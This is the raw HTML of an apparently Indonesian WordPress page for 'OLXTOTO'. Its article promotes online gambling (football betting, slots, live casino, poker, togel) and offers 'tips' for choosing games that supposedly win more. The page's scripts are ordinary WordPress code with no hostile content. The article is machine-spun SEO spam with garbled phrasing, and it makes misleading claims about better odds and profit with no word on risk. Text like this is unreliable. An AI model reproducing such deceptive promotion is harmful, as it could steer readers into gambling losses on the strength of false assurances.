!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=389' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-389 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/" itemprop="item"><span itemprop="name">OLXTOTO Rujukan Permainan Judi Online Terunggul Paling Ternama yang Banyak Disukai Paleleh</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-389" class="af-single-article post-389 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Rujukan Permainan Judi Online Terunggul Paling Ternama yang Banyak Disukai Paleleh</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa saja kelompok bettor tentu sudah mengetahui kalau sekarang telah terdapat beberapa macam-macam perjudian yang dapat dimainkan. Jauh di saat di masa judi konservatif, yang cuma ada sejumlah macam permainan atau permainan yang bettor tahu. Makin bertambahnya games judi online, automatic kian mengesankan juga bagi para penjudi atau bettor yang pengin coba hoki melalui taruhan karena dapat pilih di type permainan mana saja.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Walau telah terdapat banyak variasi perjudian, tentunya ada sekian banyak type games judi online terbaik terkenal yang terus banyak disenangi. Umumnya, sejumlah game judi spesifik yang semakin banyak dimainkan sebab punyai beberapa keunggulan, katakan saja contohnya memberi kemungkinan kemenangan yang besar, beberapa keuntungan atau karakter bermainnya yang simpel dimainkan.</p>
<p>Saat bermain judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain bukan hanya perlu mengedepankan di alternatif tipe permainan saja. Memang, tentukan permainan atau permainan judi yang cocok dapat berpengaruh pada besar ataupun tidak kemungkinan kemenangan. Namun, supaya bisa peroleh keuntungan yang bertambah besar, terang anda juga menjadi bettor atau betaruh perlu ketahui juga beberapa panduan penting dalam judi online sebagai mestinya yang selalu dikerjakan banyak bettor professional.</p>
<p>Banyak Contoh Permainan Judi Online Terbaik Sangat Termashyur yang Patut Anda Coba<br />
Seperti kami ungkapkan jika masing-masing macam games judi jelas punyai banyak segi ketidaksamaan, satu diantara yang paling kontras tentu dari kemungkinan menang namun juga keuntungan yang didatangkan. Apabila mana anda amat mengharapkan dapat mendapatkan hoki lebih bagus, pilih permainan terbaik terang pula jadi cara pas yang perlu anda melakukannya. Oleh karena itu, biar anda punya alternatif cocok dalam taruhan online, berikut kami jelaskan bervariasi contoh games judi online terunggul sangat populer yang wajar anda coba salah satunya antara lain:</p>
<p> Judi Bola Online<br />
Mayoritas bettor pastilah sepakat apabila judi bola jadi salah satunya perjudian online terhebat dan terpopuler yang banyak digemari. Bagaimana tak, judi bola adalah taruhan olahraga yang berbasiskan di olahraga sepak bola yang notaben jadi cabang olahraga terkondang di dunia. Argumen banyak orang-orang menunjuk taruhan di judi bola sebab dirasakan amat efisien memberi kesempatan untung yang tinggi dengan beragam pasaran-pasaran bola terpilih serta terkomplet yang berada di dalamnya.</p>
<p> Slot Game<br />
Games judi online terhebat serta benar-benar ternama yang lain dapat anda coba permainkan waktu ini yaitu slots game. Slots jadi permainan yang trend sekarang ini karena punyai karakter permainan gampang dimainkan. Karena itu, tidaklah aneh bila banyak yang berkesimpulan jika main slots dapat menghadirkan lebih beberapa keuntungan dan simpel mendapat menangnya. Ditambah lagi buat waktu ini juga telah ada banyak provider slots yang mendatangkan beberapa produk games slots teranyar yang makin menarik.</p>
<p> Live Kasino<br />
Bercakap judi online terhebat serta sangat populer pasti tak kan komplet bila tak menuturkan nama live kasino. Permainan kasino sendiri sebenarnya telah ada lama dan sampai sekarang masih menjadi salah satunya permainan yang banyak dicari beberapa penjudi. Kebanyakan, seberapa banyak bettor berkeinginan untuk permainkan live kasino permainan disebabkan banyak opsi macam taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger dan baccarat.</p>
<p> Poker Online<br />
Dari jenis taruhan judi kartu, poker ialah perjudian online yang paling populer dan pastilah sudahlah banyak dimainkan beberapa bettor. Permainan poker menghidangkan beberapa perihal menarik dengan ide taruhan yang ringan karena pemain perlu sukses mendapatkan gabungan kartu terhebat dengan nilai yang tertinggi. Poker sendiri memakai 1 set kartu remi serta bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau ringkasan dari toto gelap adalah satu diantara taruhan tradisionil yang udah ada lama sekali. Togel sendiri di konsepnya adalah taruhan judi mengira hasil angka keluaran pasaran togel yang tuntut pemain penting sukses mengira dengan presisi hasil pengeluaran togel. Soal yang memperbanyak daya magnet dalam judi togel yaitu banyaknya beberapa jenis pasaran togel yang terus-menerus bisa disinkronkan, dikarenakan tiap pasaran togel juga pastilah tidak serupa dari kemungkinan menang, peraturan mengira angka atau dari skedul pengeluaran togelnya.</p>
<p>Teknik Memutuskan Games Judi Online Terbaik biar Berikan Banyak Keuntungan<br />
Jumlah macam-macam perjudian terang bikin banyak bettor sekaligus bisa coba peruntungan terbaik dengan mainkan games macam apa saja. Meskipun begitu, tiap-tiap perjudian yang ada tentulah mempunyai kesempatan keuntungan yang tidak serupa selainnya dari winrate atau kemungkinan menang yang tidak sama.</p>
<p>Sebab itu, di saat main judi online, anda semestinya tak semata-mata menunjuk tipe permainan saja tapi juga penting menimbang secara baik bagaimana memutuskan games judi yang benar di mana dapat berikan beberapa keuntungan. Karena banyak, beberapa bettor yang susah mendapatkan keuntungan disebabkan kurang demikian pas pilih permainan yang sama. Buat menghindar perihal itu, baca beberapa teknik menunjuk permainan judi online terunggul supaya berikan sejumlah keuntungan sebagai berikut ini:</p>
<p> Pilih Permainan Judi dengan Mekanisme Bandar<br />
Salah satunya trick metode terbaik saat menyeleksi games judi online yang dapat berikan anda sejumlah keuntungan dengan permainkan perjudian dengan mekanisme bandar didalamnya. Model permainan itu telah dipastikan bakal memberi keuntungan bertambah banyak karena anda dapat memutuskan bermain menjadi bandar. Dikarenakan di dasarnya, kemungkinan keuntungan bandar pastilah semakin lebih besar dibandingkan cuman pemain atau player biasa-biasa saja.</p>
<p> Mainkan Permainan Judi dengan Kemungkinan Hoki Lebih Besar<br />
Tidak semuanya macam permainan yang selalu ada berikan keuntungan yang serupa besarnya. Untuk itu anda harus mainkan permainan judi dengan kesempatan hoki semakin besar. Kebanyakan, sejumlah game judi begitu selalu banyak dianjurkan sekalian banyak juga dimainkan oleh bettor lain. Kendati memanglah pula butuh disinkronkan apakan anda dapat permainkan permainan itu atau mungkin tidak.</p>
<p> Tidak Memutuskan Permainan yang Susah Dimainkan<br />
Bila ada sekian banyak permainan judi online tersendiri yang harus anda coba permainkan, karenanya tentu juga ada permainan yang tidak selayaknya anda permainkan kalau betul-betul menghendaki lebih sejumlah keuntungan. Sudah pasti, permainan yang semestinya jangan anda permainkan adalah permainan yang menurut anda susah. Karena apabila anda bermain permainan yang susah sekalinya permainan itu menjajakan sejumlah keuntungan, bisa jadi keuntungan yang anda mengharapkan justru susah didapat.</p>
<p> Pilih Games Judi yang Jarang-jarang Dimainkan<br />
Adapun tehnik pilih permainan judi online terpilih lain biar memberinya sejumlah keuntungan buat anda merupakan putuskan games judi yang jarang-jarang dimainkan. Biasanya bettor menunjuk permainan yang kerap dimainkan penjudi lain. Meski sebenarnya, mainkan games yang jarang-jarang dimainkan malahan bisa jadi memberi keuntungan dengan kesempatan semakin besar yang belumlah banyak didapati.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terunggul-amat-termashyur-yang-banyak-digemari-tahuna-barat/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Saran Permainan Judi Online Terunggul Amat Termashyur yang Banyak Digemari Tahuna Barat</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-saran-games-judi-online-terhebat-amat-tenar-yang-banyak-disenangi-pp-wetar/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Saran Games Judi Online Terhebat Amat Tenar yang Banyak Disenangi Pp. Wetar</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-rujukan-permainan-judi-online-terunggul-paling-ternama-yang-banyak-disukai-paleleh/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='389' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
